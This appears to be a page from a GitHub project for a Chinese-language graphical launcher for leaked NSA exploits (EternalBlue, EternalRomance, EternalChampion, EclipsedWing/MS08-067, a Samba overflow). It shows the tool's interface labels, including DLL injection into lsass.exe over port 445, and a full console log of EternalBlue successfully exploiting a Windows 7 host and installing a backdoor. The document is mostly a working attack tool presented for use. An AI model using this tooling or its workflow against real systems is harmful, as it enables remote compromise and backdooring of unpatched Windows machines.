 IP地址： 192.168.6.131 端口： 445 打开当前目录
NSA扫描 Eclipsedwing（MS08-067） 永恒之蓝 永恒浪漫 永恒冠军 Samba溢出 Help
目标类型： WIN72K8R2 dll文件名 x64.dll lsass.exe 漏洞利用
x64 x86 注入dll文件
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (26 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
0x00000010  72 69 73 65 20 37 36 30 30 00                    rise 7600.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
    ................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
    [+] Sending SMBv2 buffers
        .............DONE.
    [+] Sending large SMBv1 buffer..DONE.
    [+] Sending final SMBv2 buffers......DONE.
    [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
    [+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
    [+] Backdoor returned code: 10 - Success!
    [+] Ping returned Target architecture: x64 (64-bit)
    [+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000